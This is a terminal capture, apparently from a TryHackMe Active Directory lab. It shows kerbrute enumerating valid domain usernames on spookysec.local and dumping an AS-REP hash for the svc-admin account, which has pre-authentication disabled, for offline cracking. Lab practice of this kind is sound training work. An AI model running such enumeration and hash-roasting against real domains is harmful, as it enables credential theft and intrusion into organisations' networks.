 ┌──(ryan㉿kali)-[~/…/AD/kerberos/kerbrute/dist]
└─$ ./kerbrute_linux_arm64  userenum ~/THM/Attacktive_Directory/thm_users.txt -d spookysec.local --dc 10.10.229.214
    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/
Version: dev (9cfb81e) - 07/10/23 - Ronnie Flathers @ropnop
2023/07/10 16:02:58 >  Using KDC(s):
2023/07/10 16:02:58 >   10.10.229.214:88
2023/07/10 16:02:58 >  [+] VALID USERNAME:       james@spookysec.local
2023/07/10 16:03:01 >  [+] svc-admin has no pre auth required. Dumping hash to crack offline:
$krb5asrep$18$svc-admin@SPOOKYSEC.LOCAL:b19c6b88956ab386fc0e062f726378ed$824d45ed346561a693ca7c759f1167542a54c996632cb9c7059e
a4835759b3106a03dab262db521df55f9e5b4d41728b41bbd331246ee364799341fdb4dc7037c2e1d510d310e9bce4637b3fabe4b12364fec4072212c4a69
ce925b9aed883d4fb9cf03b10884272f217a7c69804e759966ac6ff5f3610593e3c53b501b49f83bda04d84c894f1f25951e51a54c324e9507ac3240a4032
83018adbcf598b646cea6464b034fb32d1a4ff85ac7f0b77e4e05b7fb6208caeafdd3e0f34f140ecfdceec92bb5de5907c1e79cdbc56137defc1370a50ec0
f21c0895c98d76a3f1788d9c899f8e00c9fd0307ea46108ad21cb857e903b02236e1845d1638e70e1d8cbc411fa67af16
2023/07/10 16:03:01 >  [+] VALID USERNAME:       svc-admin@spookysec.local
2023/07/10 16:03:04 >  [+] VALID USERNAME:       James@spookysec.local
2023/07/10 16:03:05 >  [+] VALID USERNAME:       robin@spookysec.local
2023/07/10 16:03:16 >  [+] VALID USERNAME:       darkstar@spookysec.local
2023/07/10 16:03:24 >  [+] VALID USERNAME:       administrator@spookysec.local
2023/07/10 16:03:38 >  [+] VALID USERNAME:       backup@spookysec.local
2023/07/10 16:03:45 >  [+] VALID USERNAME:       paradox@spookysec.local